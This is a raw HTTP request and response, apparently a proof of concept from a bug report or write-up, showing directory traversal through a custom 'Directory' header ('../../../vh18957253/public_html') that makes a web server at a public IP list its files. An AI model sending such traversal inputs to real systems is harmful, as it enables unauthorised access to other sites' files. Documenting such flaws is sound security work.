 GET /showFiles HTTP/1.1
Host: 128.199.40.185
Directory: ../../../vh18957253/public_html
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://128.199.40.185/
DNT: 1
Connection: close
HTTP/1.1 200 OK
Date: Mon, 11 Sep 2017 09:10:55 GMT
Server: Apache/2.4.25 (Ubuntu)
Directory: ../../../vh18957253/public_html
Content-Length: 32
Connection: close
Content-Type: text/html; charset=UTF-8
["index.php","panelManager-0.1"]